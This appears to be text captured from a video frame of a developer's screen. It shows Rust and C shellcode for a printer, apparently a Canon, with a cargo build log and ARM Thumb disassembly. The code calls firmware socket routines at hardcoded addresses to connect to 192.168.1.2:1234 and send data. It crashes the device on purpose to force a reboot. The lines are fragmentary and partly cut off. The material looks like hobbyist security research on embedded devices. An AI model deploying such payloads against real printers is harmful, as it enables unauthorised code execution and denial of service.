 1 2 3 4 5 6 7 8 9 []= main.rs + (~/canon/rust_stage1/src) - VIM
30                 if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
31                     // Crash to hard reboot printer
32                     *(volatile int*)0x40000000;
33                 }
34             }
35         }
36
37         close(sock);
38     }
39
40     // Crash to hard reboot printer
41     *(volatile int*)0x40000000;
42 }
43
~/canon/superpeekpoke/shellcode.c 42,1 Bot
79             >(0x001e7a04 + 1)(socket.0, &addr, size_of_val(&addr))
80         };
81
82         // Check for success
83         (res != -1).then(|| Socket(socket))
84     }
85
86     /// Send a buffer to the connected socket
87     pub fn send(&self, buf: impl AsRef<[u8]>) -> isize {
88         let buf = buf.as_ref();
89
90         unsafe {
91             // send()
92             core::mem::transmute::<
93                 usize,
94                 extern fn(i32, *const u8, usize, i32) -> isize
95             >(0x1e8e56 + 1)((self.0).0, buf.as_ptr(), buf.len(), 0)
96         }
97     }
98 }
99
100 #[no_mangle]
101 extern fn _start() {
102     main();
103 }
104
105 fn main() -> Option<(
106     let sock = Socket::connect([192, 168, 1, 2], 1234)?;
107     sock.send("I love Twitch so much");
108     Some(0)
109 }
110
~
~
~
src/main.rs [+] 105,22 Bot
-- INSERT --
20158: c0a80102 .word
2015c: d2040108 .word
20160: 001e96d3 .word
20164: 000100e4 .word
20168: 001e8e57 .word
pleb@gamey ~/canon/rust_stage1 $ cargo
release/rust_stage1
Compiling rust_stage1 v0.1.0 (/home/
warning: `extern` fn uses type `Option<
--> src/main.rs:101:23
|
101 | extern fn _start() -> Option<u8>
| ^^^^^^^^^^
|
= note: `#[warn(improper_ctypes_def
= help: consider adding a `#[repr(C)]`, `#[repr(transparent)]`, or integer `#[repr(...)]` a
ttribute to this enum
= note: enum has no representation hint
warning: 1 warning emitted
Finished release [optimized] target(s) in 0.18s
target/thumbv7m-none-eabi/release/rust_stage1: file format elf32-littlearm
Disassembly of section .text:
000200fc <_start>:
200fc: b5f0 push {r4, r5, r6, r7, lr}
200fe: af03 add r7, sp, #12
20100: f84d bd04 str.w fp, [sp, #-4]!
20104: b088 sub sp, #32
20106: 4d13 ldr r5, [pc, #76] ; (20154 <_start+0x58>)
20108: 2001 movs r0, #1
2010a: 2101 movs r1, #1
2010c: 2206 movs r2, #6
2010e: 47a8 blx r5
20110: 4604 mov r4, r0
20112: 3001 adds r0, #1
20114: d018 beq.n 20148 <_start+0x4c>
20116: 4810 ldr r0, [pc, #64] ; (20158 <_start+0x5c>)
20118: f505 73fc add.w r3, r5, #504 ; 0x1f8
2011c: 9001 str r0, [sp, #4]
2011e: 4669 mov r1, sp
20120: 480e ldr r0, [pc, #56] ; (2015c <_start+0x60>)
20122: 2220 movs r2, #32
20124: 9000 str r0, [sp, #0]
20126: 4620 mov r0, r4
20128: 4798 blx r3
2012a: 4d0d ldr r5, [pc, #52] ; (20160 <_start+0x64>)
2012c: 3001 adds r0, #1